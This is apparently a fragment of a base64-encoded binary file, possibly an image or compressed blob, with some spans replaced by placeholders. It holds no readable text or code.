Z4tj5r8bhnbdxe2MNPTFCkvf5n2fsGq8uKa2TB48oozhCHC5Crvdqr+/6IkR2sc96sbfvQZl1Q2Gpk3RdkUMOmVdUa4fOjoeOCKAJFuAUSIw0ojHa7TiP9DAVVbhELbht+Wpy8dzZ3H4/HMgAGAgAFriAAkGVel8QDIDVOpBtThHjMsjjWY0bDPIADxF4566hXjXfN0f46lb4FzAAb7JzYVQJxfGwEJNQCU1WGhkn/KkRZu34/453to9nxrmXJPFmBkLrceeoX94Xb+SnJOFfSUsiNOWQb0RRBvmW/ml3DHXSE5KdE+VTPqo3FNdAszpzrvaRnrE//[base64]//kjaCMMTO/jCc3VpzXMuHLiA8n7uzZc7/EofuRHq2smrLSoauNbq36NezYsmfTrm17GW7c/pbt7s07N27awHX/9m28OPLjyv0xZ867OfTo0qdTr279+vTfwG1z7277s2fOiQuTV2z5PHm9hgkbe+Pj/XtWrHy0ki/zyUz4nDjNqvPkWR372VTHK29s4cYQIWgQESkXXZRBCBuVsIUpW5SgiSoNwUAEDFqUMItNT+xXx0kuEcTJLbeYkSKLs9iSjU8/8SQUUEQhdWNSS0G141RQUVXVC1Zt5UxYXZmFlVZHriUWk0uuFZdcUUZJF5WSRdZXYN9g+VZgfgmWF17l6RX/[base64]/ewnHOCh+d4mHZGW2qk9WmapR17HJuhIYe8aKLaQXoyyik3x5ullH58/6nF4UE8c6eZRfDGqKTa54N8/rWi6nv81YpHAF9oEUIIX0hoIYIcToRRCFoYHYIlGpBytQjDkqIB14AwexMnb4CokhnPbKFJCbZw1FGKHhi17VDeghvuuFAt1eOP51b1SzrnMONWWVqFleRYatVLL1tt5Zuvl2bulSZeVAKmZcIBDwyZmpNhTlnDmSesWc1uShyzzBa/lnFtfr68eqAiu/76oYX2pjLttVPXj8us664x6Z11yil6Yq6JxRP1/Tzfqfip+nPQGMxiSgluEP3FPV+QMqzSF1xANBELPrhh0l98YYmvJQCiffWWqI8HCB+CcFMZb3j0LCfv5fSSKfnn7/8IjXAXVePc6la3cuEtb+maChf6lpduRGZIZWESWg4nwcUtzhxcaoblCLYXfW2JLlrK0pcg5zDCfKpz6oGY6EgIp86gBjEt3Ix5Yra7GdKQNLCL3XFGpiiTPcd2PqRdDVnXJ4uJB3ibSo96TGgYNeQsZ6LCT/He00T9zMIjFgIGMCa0hQMF4HoaYcgXHgIAHOzKElJLGiBKcosnsOIZIABG+kJAjC1uAUQowYCFbNERgojkAmowwC9wwAJV5EMpAAwgjsT1FHKZK29WeeQLuMAFv+WlH8wgDV2y0pYJGs5JFMSXBfclGE4RjDF9mUtdvuGvyD3mTSsUz+9iWTpZRgz/NHzqnWgIFcTV3VBQJBMZyYKZHOP8sJgom02hdjkbXPruYaPLTAmT2IxcME8+TWQez6QYn1UNxIqyUlF8OFGCLyQNDxcIABEoggMAaMAS4QPEM+jjA1O0whRmKMMsbGUJ9o0EBCCqCScspAk3DPQEATioKi6QUE244ggv+Nb/EClAphDQR458gUNfIAlP/MJN4aDU34jEScR9EpQAMyUR74ImfVGpYEmMIaYoJhpblkZTNJsYxjZW05mq7jaBCqKkhClU5Phyh0KFTg+NqdRHBQdkJWsZoDIFGptW7JXCi2WZMmMP+kxRnkBTFSfkw4lueiSeT8iFGeqHATOAIGkB/9heCACwAgmIIAMwKCcIjOEDNr7iFX3QBH+2MASrAcNCdQyQgMrQPrSlrSNVLIFCVWEMVfBBbohUykTv1shzWeUI6GqBJKaSGUsyIxzMwE0DwwI4xNmrpPjqEl5yeToYJoyl/goMCWUbRKoWUbeTkg3q/[base64]/zjA3o8pk53XDAA4JMAnWog87aYe4y8IwNIN/AAXPAXXC0q7upYoqW69kMEk3oGFMywwLn/TTP+LMSgkxoViC4AAsIXAcMLMACs/iCBoZwgS8AgAv9FQEZEzyEIRBBbarIAB6waL2KyDUAwEhjTVqFgTIAzQzOfs8TnlWHQfIhonMT8VN8tFmqQNIqKAZkkAj/Q9rSmBY4hoFLa10rJQtSiXKcmcE2sCFvOUeDBDs1jGBuG6Y8OYDL/v43wAMucIBnYacci02U4z3ved+AyXtiwBwiLvGJT3y6vlG0vKMRjYavzDc2rBSlKC7ykZOc5FkwapwX7gDsOGDh8v7hDCIehpX7Iwslv7nEr7ONHtP7Ac4xTpNTzvONH9plku4Yd2Uas1di+qpJFG/kmIEJUJ/XJCphhUdG4gZ/XmgIaFMFAA4agAy8NQD7vfUKKgED8uEBD+Pb56+sRwoR0N0XpHDD1oXmTxDUz7xmeM/fzXACY2hLotje9kUx2iNJGOAAKzYAafXy4tL248VjppQyxvIu/3UvzoOxzVM6COHyeavjAS7DdOQwyOnE3GD0rn897GGfAu5EuYcPcD0hkOrxj6tmNy2PRuzl/ejmzAAOPJc3IbpBHeS0zh/Bf37wo9DkYfoj5fOm+c0fcHzh37w5WbjBvwkB/NFnofrQh/11bu9yQrBDUd1wfRjefHRLdbeqzqxZCTFHmDQxZgF//yo2fZWE/[base64]/oz1GwQfohj+UYxc2RxGGISLexnOcI/ShYXJFwRxeXxsapMs1x/ud38op5DlexxyYo/[base64]/XRIc1F5rxBx/lNZh66IXa4/x7NSQccjF4YYCGlzF/qKOKVjeQjgtcjFob+jUnCoMkw5IMxtKRXnRd/2AQntM85kZP6LAhERAREEEHZ7RcFJosE8JcnVAJ0SkAlNGexFKUtbs0X6CIdbcEcnRc2/UwrnMARXNsx8ohF6Q23QdIMVkVYstgOUuP8AVNo/OBrqZ5mZEw3iB48RMN+9mdpYgM1AKiAPkAE7FTEqCMd9id/LqiCNiiDPqiDNugc9JBCQqiFRuiFZqhnNkc5YqiE+kMTREOAjqiAkqiJlughegc/liiLnqiLtmiLIuZ0VGh/ZuaL3iiMjih00KiG1lv1eWiP7id0dGiQiiiK+oMg5miORv+BMjjmd7DmIs6SeVjVpWWaCrkUmvyFPdiC/30nfOimGbxks/[base64]/Khrz5KB6gqO8IBqkYcdDSBAxACqUYBr9YqvC7/ayFyqLaWqz9Ea75SA7IOJHBpDJTylne9SZVelf5hzklm6Va8ATREJfPoJuA9Qaus1wK+3YI0SAZUxK7glxt8gQh4wpvCaZx2Ap2KrARcp1L6ip1mTQBsQaB+Z33wjCkQo1GE2ERVVIlVRaSumD3QoDM+owF4FrmlZmraUC89x3zeS1/sm5/043/6KhwwAHPwq9TS2ZrZUqL5qozSzrACa/X1q9hyrbLGK3MkgYiKKhw8ADwMKxyEgcj1KqkW4m+Q4XMMq6Ph3MixLap2rT90QNsepq+SAB42Qa7aKriS6q7m6nSkQwT8beBS6ww4QPkxxw1ErqjiIXRkAd6W7dj6/[base64]/UgO3qquowkP+DmvytSsFk+pppuhj3q2vgu2jRLAES4eziioDhysJhGoDo+qdnWvDpXA/qu1pXrCoesNohsEGi2o0JEF03EALg2gDd4C11pTA8tTAgv/[base64]/MAn8rTD7AzNTA/[base64]/zBBMsdfp0xd3zI6+0M0B7Zeb3Zqp/YP63IWlLUtT/Mw4y9fwwI8qDYc8O8Pu/Vq13YoK7Zvq/Zj92XA9g4jqm7qlmTrQnEUS8YFuYUx5IIaaJM85QyB4O5vesAWGODbZUBKV4QWXACCWMIKCEAn0B1FzB3yxqlRtqzzhkAApNoJAPUCvMcrtMIrDPUbWIFRt0JYnYDNiphTPEUhl1hnHfIMmhgiX7Ujj4KDa/US1JklH5eamcxu4BtiMMADwAICcLiHd3iHd4BhS8eGg/iHezhcM8D00fWJI8AsmziMt3iLv/iJk3OwtriNgygcIIAPT0fowgIhaC5zpMCMQ0ddm/94sj6AieeeP3xAhzdB6LU4AoC4iXf2NxNKD8l4jj/KkX94aXt4Mct4h99Ao5E5rTZaWcN4ma/5mUdHGID4B8A2iI82Agg56Gp2jMe4KUcHA6TAHBA5jD+An6fAoBd6mn84MR9zi5NAB+wjQ19ZpZWQJdEMZNxlpUsGc0sOXaCSXJyALViAKXwpeBJIX2WvD/yfKSBEFwvn1VAEer/VeIuAM5z3BzYI8hqlddb69WhBADzDCaiCGWAAC5gBS7BEX2GAFfTVK0QbBriCPRzqAIFv+Cpez5ZvFQTtIR9BFWi7I3dBJGh1VkOyhPPQJefQIVbr7PRDD5Q4lXM4lX9Ao9z/wJS7O73PO49jF123u4v7g73ru7/Xe7L2O4fneAfoOzk3AQlQOcdFRxK4OwKQQFz7QwrouzMfOYgna8K7O7yDLgmQc34KvMAv/MoUMdLOzr+D/[base64]/1DRlTsOMVdzJDzOjz7pl77p9/vpT/kDNBmLk37Apz7sT/nrk36OZ0Gh/3k3pEDBl75aW27pv/UNzACh/7mf977Fy37S43wHg64/zEAYZHbsu/gH3EAK8O/0gTNzRL/2pz46T/yU38Dubz/OO7z2O3MS4PyOm36PC/8NJEH6az+jk3nvZz/pi/w8m36Oe//ok/PRAYSyfsoIFiQ4sOBAhMqYMSzIrKFBiBAZUpwIMQLGjM0iRBjWEWSEZiNJlmwGwRU9RXIWYGjlw0crmXXevHn1EqYPM2/q6ASxBRCeLyEskSIlAumKLRculLhHVMMQYEUzVJKw4qoECbpWrEBqVP8DkRBDTJnRacpYq1c+nrStw6nOqzdPTKla8OLFgV8H9Or99eLvX7yDCeM18OKIAcUGjrzgIuHX4iOTKR+pYvmINm7arl2LRAU0lVFL/JVednqZP9SnVatejbp16dIpENS2fRt3bt27b8OJIPtG7g6yifsLjjtFceK6kyuX3YQEbxLdZAuDwxvBgxnOSx+33cEBbuM3knS4HQf7bhKn+7V3/9596tT+0tdPP5w4bQSwbpi//SAJ+wSsDb/uavMiutsIQSCOJsIbkLcblMONP+68w60J4i6szTT4BBJoIYNEXCiiEvtpCEWCLErxohZDerEjjkziyJyR6FFDjGYEyOf/[base64]/iA1uGwZTVaBmtVltYP2IOP3H5Spe/bdMFNt1fjXO1PVgk7UJdecHudwYFq/JmXVn9mYBaOeusVZkJZSegA/[base64]/XQUZkxbjVRUS+Vuhmij7SCLeSW/HHPMjWtDchJ0ne8GzIerXOEObr3ci9IRLi1zamd4gPPMOy+2H+hkv7yDMHzF3QvJJWTg9s6DfzYL1Mp9z7XZhl9++HZDfzYFy6OVl//56uPAj/SEY5884Qc+aL73270wjTjrZa+BEOKkfxa/[base64]/8NcHDHk5EvjDXO47XiZjQ0c1mq8D8ynN96C3vjhIyAE3UOUqWdlKV74SjZ7E4/mulwXZkeADDChNFiiZuRt8rnyfxBx1+Og7TL5Hfga52EGYkb8U0W8i9asf/xqSEZCMLIAmISBJLIAFZzQDGiOxgBlM8RIiseImeQJSTmBSB1vYAgOs+JkbuhQCGEiJTSIggha+AAN0eCIDLZRAJTxhFRd6JU0AIAUNNeABs/TMDK2wU80kerY9PeMZQQSBGxpjqCMi0QCRWeLdJnMYSXhiUX6rYuBYKjhtaCaLhLuGaOhQ08QtjnGnIqNsutGGGtyAmPvS4x2JOlSjFjUOxAkG/8LgYxyk1mA4dDzqVJ+aVH9UtTnVcBZV9SjIncrGAR2YZR2LWoNLJlKPhBBrUbfThKHeEZdNEAYrP3CDFJCHc3p8QBg3iarSOOCpJHglXedlVMG6EpGl6Udh4xA9ozJrjimQ7GQpW1nLTjYL+eHqU4fTu65+IAupbKU/eLlWO+pyVKzb7GqJikipErVBqvFQ/JZZkRNxLH643R81PXJN/4VERtvcJjddkcBwNuMEuTiBD/[base64]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[base64]/eJADmZAP2ZBVgCIXIjo/IJAT2WYRuZAnmZADmWcluVHJBZPICGUTWQXuU19Mzj1aw5EFuSY7QJAtmYMP2bUMmZBVNeBarzWywJMJuWyJYwZ0oQPuF5ClQRccQBYoOZAvWDbcNpHTNpGnoGqX2QsUGJLzo5aj2Xz/gQw/[base64]/n1pV5QN55qOUo/qRZcEBmDpCs9qot3rbXiM2vACqb68bHIBgCA9sVUAWqCMLghmqCZWtj1o2/56agJ1jrx95EjkYrBXZqPvTsgj7rIFQK2fDr9OMqbk5qhtYlPMHcBniOVsO/JwVZACIhaVVJF54RuzBFiQtosDu0uwZYGtmonqYSGLih4F4ozpNC7QLALpCAjqhCzpharQCTdBLiiXaF6jYDeTEX5eR6KYUT7YYaYgBBGCgALCgEo6gpS1DpRLjYV9gpZ3Npe8OTfcBHI6gBWY672r6H+tYIHUajzt2U34aqKmgj72Nqr/qeD7xqZ26sPN7qrVatsbNZE92vsmIq412lPK7qacgsj9AwZPgqZNAwR/8wb2SPUkZqgmmlKcgCeB6p9RXNvQAlfkbsJm6Ee8bwkv8wf8R3KgnkcHDWrEtecVXfBqYehpi3MCbmjgeAMR3L7KJIwJa/[base64]/ZFh+c0stcZ1QQVMvcahmiJjOaf8IR3w+pH3qhtsPZCnAcN1wch2qgmmoNIjtG1FvK9f3ahdfRK/WpF1wNRLowP/[base64]/q37EuV7utX4aJpGWZ7zevKDq/6F57vte6dcwBdDe6EsDwYl+GhDxA86+62dc6afBYTzEY6BpGJqV0I4cI5TBmtw90Zp8RqBhAU5A6NbCRnV4MJtr32VmT/xdutZGoKOESlztTNAEaw46Strc4YfbhqSLguRcutwCNYMISdxAC3AgBHCgChzh7iyAH+/uCI6BC1Q6N03+5AsApgt9vLng0F+qvGHeTT/25mv++xkgG+6YCsBWB6gW/b0g/dFfBwbg7M/+/Ndf/ec//XVhJD/x/Wd8Ckyc/wHig8CBBAVOO4hwWgp//vr5e6DDS8SJEitO1DEg4UEdHC16pPigGkN/HzTq0CgrmD+NLFu6/OBwmcyZNP/[base64]/qcOKE4Q0ID7aM6a5UxQJ4CwWq1CtUiE+V9ezXly8AP378KPvAgWuBvwWXFte0aeP2X4Dc9ADggAMS2EOCCi7YAwMMJshAhDNMWNb/[base64]/LFB04UD+S3n374+Vfgf9xcS+C12B6I4IMNPhih/4TxnPNBhhkNcG66UqmLbozqNslQkAilWCaKI2Lpbr7t7hsVu/7G6IVR8uogzCZL1dsSTDbtuKNNNkWACirCMOSAFzqdeGFGbSWJZJbTwGsWxwylkOKKIz0whZIaGRUMRy6/fHFCL898pT8wgnjSuWImpHNLujiQcZgXwgSXXH3FxeZea8LJTJ1Nx/[base64]/lEhLbTK8wUjGtDDDMznczwdNLBXMB16gwvztGf0ucvK6wzv877UL7a7uNY/URBYq696+ksNzLBKIpQtdTcBI/eo3APQhEF2oGFEKfiI8HaCpaHLJi5r8whemGaZphWnaYc6xmKuJUGtay4YYUBM2sLmGM9URjdrekB0YjqYO0XkbZmKDGU7MbQs83EIJAAFEQGyBGCDAA+F8MbjB+QIGIdDEpBJ3KOd85gmOe4JlGOUBXXGCis+YhSocobkVSOAI4SmPe0C3rAc8Cz/7aWP/fk6XujiuzlrYWhC3GOSgPDZIQuaYQbl2Zzvp2Y53zfOdwAYZPN4pEpH/0h6WGLlA5UFyeND7o7tMxiGHZfIoJFMX8hiSSe95D5T+EIlDkJQF80HQX8ObWP8emS/46et3WQikIDPCE45hZF8jCeVSDMjLo2zSH510V8rAYstpTKEJiESF/kaCFkFKbIJsyqBeMqhBqQnGMFMLodUco6c9RQYxJLQC2EAzKFiV7QnsVFvaToOBOqTNhq+JzWx6iE98EmMLQwjccZLYGwD4QgMhuEANNeOqKA6qM4pSFDt9YMXSYGCLnnlGCPLhiGNY4IxoXFYlCiA6+7BRWqXrzzWq/1Uta9FRWwq6I7j2GKFs9PGP6aupTQcgv5vqlHkjuskudwpU3UmQRcFbUSh9eZORdPJ4RkGqKEe5yWEepXxeSB/12vdTQzIkfkdBH/NQcaQkZXUAmixrUh8ZPGFyLya60B1P2ko8VKjkAcGbQgSOUo0IZJVoaOILXyLgpjUBFjBO2+Bh8PTNPF1Na1trrDNOEDayBcoy7BTboxoVz0bRkJ43vOFsdujDLSSjBCUYbQCOcRzeALQ3AyXCEJ5x0M1Ex20sbCja6kDFKj4Dt80pwwJ8UQ/yVKEAm0PjR+ETUjaCw40lvQbqAqS61bXOdbHLIwOEMYM++nFm3O2ud7/7sv9cxmt4U4iSec9LU91tgntJAK9738vdJDgsermjSkxEWVZiDi8FInHqU3kkE7P2UmQp+MBY0SXeV44VfsFjX1WNJ1esBi+U/eARWvln1u9V2B9wXVEth+eFZ0ZgCrmTr4A7hK4zTTBNSTPaNZlGF27KqWmMOawIb+zYHDvDGSwom2UOSqixsVNR2XmhKVaTULfVc1eg9SFpTRu4TqkWOMH5DQA0YIkvzCK2maEidBKKmXYmqsgPpaKZn1C5BRRAc8rq6EctkFz9cOE+0Sqpf/ojoOgWCEEGoq63wiWhCMxAat2oxoq7IY8lKPqUr3xletG1IpFIupSUnrSlKe0P4qX/QKqN7rTIblKNR+tARytGU036gb3gbcK/ULVwTUh51v5FoAkoY6Cn3Zc7Br/vKI9moA4+EFZdppUmEwywQw6sSZmYusJoKpf2qpGCTUQbSdXAXgMZUuq+NmEK6y0aBVu8tL/[base64]/0g9sdWrjnV/FCza0VaJsp0OF5pEgOvS3kQEvvffAANYR/Ml5dGFoQv29S/uBHHkWKQdbVceXZgOo/tAqvH1FX/P739fWLbfwmy3gA8uJGI8mjgcAUODva+S//aLL1iXwPylg4XtJo4/[base64]/+ADeiAK9Y9O1JsgdeAFBh2aJd2GchpAzaAHeiBr3SB/[base64]/bWhSF3exJm2ieW9ig4SxTYHxDehWNaAHGT/4bs5AeqQHAVZwev3Gel9WRUPWULjFCfI0GqlhhnDzWXNTcLv3BRogjqkFfMFRZaDiCxlABCAQHbP3RMoHcth4etEHGkuYW09wjXWgBnW4OccFH/WwD/uAD9LiRnVWOvjxh9yAOuoHINkic4d4iH8GU4A2A4tYkYyIkRNiDgxAB1CQCFBABwLodq3IiRXEgLWIkimpklSngU+1ML20iiQpkx24gq9Ii6G4kg9okgzIDLiYJthEF3nRi744Y4VxJ+gWQsaINchIesrolNAADeNwABhwehkHK9N4b7hVHainNlQkGpxl/waswGSg5QZfAAOWoAEZsIW7wRu/IXzCF1DHoQVbpjhc1mWYoY114Cg+4ITZyELVx05lYAZfJCzdh1z7oFxzxgXRQjoGyQV/mH4K2X7S1WeDSHN4NJHCQJGLyJkXiZER0A6V+JF0YA4jKZM/uZMVlJOryZpg15KnOEozKZutaJOt6YknWWom2VcVlDR2MQxBCZRBCWNPY1hQY2NJqZRLmTWjtzXLuYzKCJXQcAR1YAZQCBqpMWSA2U5iVo/99jaxUYS2d3s8hAd4QwQwMI4Ml0Rf+HBsmQFDUAYHZShvAxqxMUOoYQbu5Jcgd2+c8AzPgFF2WHIB2QKSQJAk1QKNCf8tXQCZDIlnhGgt7zdziJiIiqiI8cCZGRohgkaJieChUCCSs9kQqambDYib2XaitsmaLakjLhmTIgqj/[base64]/tZmSrOqCckFBO2mLLKb/[base64]/wqjAXJh+wSzsKdqoDniAZCEWgWLSX6KyXLRsh/M0AwI+Yd3BkcEy1L/0S0Ii5kKy7ALm10M4JGb2g7y8KmsuAywaqIey7gY65KgFGAcK7mGx7gtiJshK7I86lfghkFBuUFPE6Q46KtImZzsJnrL2AzFGp3HyrrIKgAQgAlk82NWuZXTyArSKp/OirQ/dAFDEAKakp5sKa5pGlBqCgAhsGXlSnua4Z1JZhnZwTjVxwqzMAvPwALzSlzHUB8FQJAr5736IQld0A9z2wJp0KAPqlIoVbATSqEKYl1/W5F/[base64]/MbCWIlOirOlT/AG1LsFmoAHeHABq4wHOTyOaylQZpr/psKrBWXwDJ0xK0fssz9Whi40hXjJCrZcBpZzC8YwxYS6mHNGkFbcRpLgDIvaxeV7vg/KkOobqRE5qbAzB1EQBWEQbAMMzuEszuNMzuU8uXpAB87SAyfLDMPQyIflsukWARnMJ6HXlB/[base64]/w3KWsk6q6wQwAJvALTRqp22O9BeFpYgPYVPwAJ/wMoOLdepzLS/J7yplabGqwFDwNHtqMt8+Rq5xZ+z4AGzUNKyMQuVswWcoAV0FtMkVX770Q8REM04Pc3phzqs45DvB39n3CBpvNShLdqjTdql7WndnLIe9M5T/cgazME026RNCQHZwIyYPMJgjQXyBCsFzZ/3CJitEBufATdmcAtyYAxroMqqMAQBEABzPQS5YabuiUTDB8S+oAYhwI7oxBoeTU+pMSn3+AxoBgK9CwIlPQtP8AyW4gHcy8wHCr5dUA7ZEM02fdPTvNMo1QMr9dOuw7cMQAh0YNoBLuADTuDkvP/N8cAMiyzVUuNNra2cordjzXnPQLhjImzbtz3C+TBRn1x9KOwZWgly0AFyJU2FKm0LYoAFqtC7zM3izc20uuGFoCLEvjB8K7ACA6UBV3tvZZhO2wjYFhcdZqZD5/0MeOAAWlACt0DcswAIZaAGI3Wo3auo14DTVc4f03w6YdyQ6btnBkuhEbIN31zgY07mZW7mt7YE2+BB7izVjAFCSPp5V93BW03nyJoN+wzWeX7bC4ABvv0Zf87CV6k4wG3eHjAEWgACJ/AHmKAGS8vcWqAFzL3cIZABUgvEQmwcwkcKTLQc8VlZChWNH01Pt3sLmlBwIMCneIAODBAA7Cg3IGD/C2t7oHW2mM6gDF0w3zctCQcQAZftXAXC0yql317evttw5seO7Mme7Gq+4C7bDCDk4HJO4c9J4TumrDkLwhhOwizAn65C4t8O7uFO4k8AApoQAF/[base64]/+/xjhvTLXxCDANEoO94g5arUkWEIh25bJdR2I6sEHBuAANfIEQ8VAIhsAThgAOuYAvDrAkFoMzKrB/iaw754fE33QWIcQ05fdkCm2fV4tP7fZk9sPIdGARGYASdZvmXr6qZkPmdtgqW/w4zOQJGEASvFASZkCSVbwSobxSWX/oMofqsP4BGsAqhbxSyvxSZ//pIMgIjQAmsyPmrMAK772lB0PtGYPvibPyjn/ytGPMLTrrI+bIQPrOqu9UizM+zjeFq8AphSeLPAOvPDePHQQriyESRrgqYYA8LsLQ5vPWQPgScwB1Y0AfksNxTD+m/qykM9/UAkUFDiC9fNJDSoP/BEqBnT56weuKjlQ9WPihWnEjR4kaJHCta/Ohw1oUAK4ZsATZrC55N5poBOOfmGQhHBcBxAdeCC5dr/[base64]/ncuTPl1K03c5bdGbTt3aFBG8c9OwRn5CGcPy8Awgv/FhbNmGFl6oQWDQAAJMSvAcZ+/[base64]/MLTLzfJ6ksu1+6kxSwjRiC0UENHyCwtOCVT7DGz4pKzUUbpqqsyu2pDtC7AIgMjMX8o8WuyDfzaA63aEjWrtT3RurPO2TIBLVLD+syz1lpRNQtW/7ZkXRWtbZBjLljlmJOu2OeuQxY77cTjrtnyxisPPWnPe8EWM3yAr4QANBBxP/[base64]//HLE/akaatGlJj3qGCarnHPMv1a9880/[base64]/uLXCmYUST2vaEs/2tLuYRYl52cASpQiYedjQU0GQAi9GkAlYPY1pgYGiFTewxiyyjY1rhN3YtDjHI+KQjnSczAuRNrStieqOeByO7JxDu9rVLnfKEg/vvAMN8zAyeNIanntsoQUihGB5zQsXuJy3PlesTw1qIMd+KpmuAVHykgnxxQKaoQosvKMeMEDlhvK1voRYwpYYylAGhlACHzjEl/cDSYoOliKKCNNhGWnYE8owCxDgQQQwCAAgTrIFERTCEz1QQxf8oQpNFKALymiGlIYyTillgxkCGArNslSKD2rJZiMkoVTQQaaq1BNNK/wZHApjhBz005//BGhA+3mZ/7T18xBsXM0G+pkof7qGEv78Gz8HqhZ/[base64]/RSNRHNwNYzm4BA7MEt2AQrSEfSTiGkR7z//[base64]/RrswFT2jDIDAw/rcQAQ8zOILK1hBCkLgimAswRj/+ahFb8cplKOYQ7jrxFJxaXaNWojQKfGUSnPBdEJtpBCfYNEnYIzQAEqbRRS8kpxZclBpf2yA0p/+9HYpnahPz+rTPyw1WfQw0gYcAsCeBjWoIXwWSlAapDw9RAPyAGuhbUbXI6BEg21d6waIJtajHkEDNk3pZTe7AUhMC7GPPe1po2bS1Cb1s3FzbWh3mBfKzoPZtp1qwJz6Ld/OQbg7vBd11O6rX51OdcRa4t6VlTsqRqtaIXAEDLDCDG9IEPdgWWP7dDLH9kE4AHCAAyxUAQf2idCPS2nK5cFADTDIAAA04QpMYAET9QAAEdb3ZPVFWcr3IcIC6sGCgv3yRRfp/[base64]/[base64]/2o7fgQBGarHoO48TqAhTcIMhCABLep4c8z6GO8WFc4RVVANncASIk5ACiSu5Khf+yAA3uABjUAMsuIQFIIdXmjPqQR4NgQEsMAZMwIQ/[base64]/xPIRwS+hpwAIDDKo0RKpOTJk4zIBOBDtRDIEUhKgcyDpBTKs2DJBAACkzy8sshI9CILURBINlC9gAxKq0RKNghKtMjKipTJt6xIsCyLTDBLrUTLo1RLrVwVdfgG5AOredOdZmC+73C+e4sWfVOP9HgDFbGFCxgCLdCCcMGxVFRFHFiBVZQA8WOCAhi/SoJMyFyA5KnFcim/K1OEE2glYxgDP9CHPVgAY2C4BcACNfiDelCDS1CDOmgIFHnGmXORFVGR0poIhf